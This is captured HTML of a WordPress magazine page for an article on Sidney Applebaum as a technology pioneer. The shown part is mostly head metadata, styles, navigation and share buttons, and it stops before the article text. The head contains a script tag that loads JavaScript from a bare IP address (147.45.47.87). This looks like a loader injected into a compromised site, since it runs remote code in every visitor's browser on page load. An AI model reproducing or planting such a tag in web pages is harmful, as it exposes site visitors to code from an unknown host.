

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/
body_size: 14630
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Sidney Applebaum is a name synonymous with technological innovation and forward-thinking entrepreneurship. With a career spanning over three decades,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro" />
<meta property="og:description" content="Sidney Applebaum is a name synonymous with technological innovation and forward-thinking entrepreneurship. With a career spanning over three decades," />
<meta property="og:url" content="https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Sidney Applebaum&#039;s lasting legacy? Sidney Applebaum&#039;s lasting legacy" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Sidney" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-07T04:54:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro" />
<meta name="twitter:description" content="Sidney Applebaum is a name synonymous with technological innovation and forward-thinking entrepreneurship. With a career spanning over three decades," />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mostafijur Rahaman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg","url":"https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/#webpage","url":"https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/","name":"The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro","datePublished":"2023-06-07T04:54:35+00:00","dateModified":"2023-06-07T04:54:35+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"https://timemagazinepro.com/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro","keywords":"Sidney","datePublished":"2023-06-07T04:54:35+00:00","dateModified":"2023-06-07T04:54:35+00:00","articleSection":"Featured","author":{"@id":"https://timemagazinepro.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"Sidney Applebaum is a name synonymous with technological innovation and forward-thinking entrepreneurship. With a career spanning over three decades,","name":"The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation - TimeMagazinePro","@id":"https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/2080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=2080' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2080 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-231 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/featured/"><span>Featured</span></a></span><span class="delim">&raquo;</span><span class="current">The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/featured/" class="category term-color-231" rel="category">Featured</a>
					</span>
					</div><h1 class="is-title post-title">The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Mostafijur Rahaman' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-06-07T04:54:35+00:00">June 7, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;text=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
